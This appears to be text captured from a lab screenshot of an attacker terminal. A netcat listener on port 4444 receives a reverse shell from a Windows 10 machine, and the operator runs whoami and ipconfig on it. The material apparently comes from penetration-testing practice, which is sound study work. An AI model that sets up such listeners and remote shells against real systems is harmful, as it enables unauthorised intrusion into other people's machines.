 ┌──(root㉿Attacker)-[/home/vagrant/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.81.1.128] from (UNKNOWN) [172.16.5.200] 55530
Microsoft Windows [Version 10.0.19045.5608]
(c) Microsoft Corporation. All rights reserved.

C:\Users\vagrant\Desktop>whoami
whoami
win10\vagrant

C:\Users\vagrant\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::fe2a:da3c:54ee:fdf9%13
   IPv4 Address. . . . . . . . . . . : 172.16.5.200
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.5.1

C:\Users\vagrant\Desktop>